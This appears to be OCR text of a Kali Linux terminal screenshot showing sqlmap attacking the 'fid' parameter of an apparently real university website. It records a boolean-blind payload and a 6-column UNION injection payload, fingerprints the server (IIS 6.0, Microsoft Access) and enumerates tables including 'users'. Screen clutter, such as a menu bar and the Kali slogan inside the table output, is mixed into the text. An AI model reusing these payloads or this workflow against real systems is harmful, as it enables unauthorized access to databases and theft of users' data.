 root@localhost: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[15:23:29] [INFO] resuming back-end DBMS 'microsoft access'
[15:23:30] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: fid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fid=203 AND 6420=6420
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: fid=-1002 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(58)&CHR(120)&CHR(113)&CHR(110)&CHR(58)&CHR(97)&CHR(66)&CHR(111)&CHR(97)&CHR(6
1)&CHR(68)&CHR(118)&CHR(77)&CHR(58)&CHR(110)&CHR(107)&CHR(110)&CHR(58),NULL FROM MSysAccessObjects%00
---
[15:23:32] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:23:32] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:23:34] [WARNING] the SQL query provided does not return any output
[15:23:34] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' and/or switch '--hex'
[15:23:34] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[15:23:34] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:23:34] [INFO] retrieved:
[15:23:40] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[15:23:40] [ERROR] cannot retrieve table names, back-end DBMS is Access
KALI LINUX
Database: Microsoft_Access_masterdb
[3 tables]
+---------+
The quieter you become, the more you are able to hear.
| images  |
| message |
| users   |
+---------+
[15:23:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[15:23:40] [INFO] fetched data logged to text files under './output/www.sxu.edu.cn'
[*] shutting down at 15:23:40
root@localhost:~#
root@localhost: ~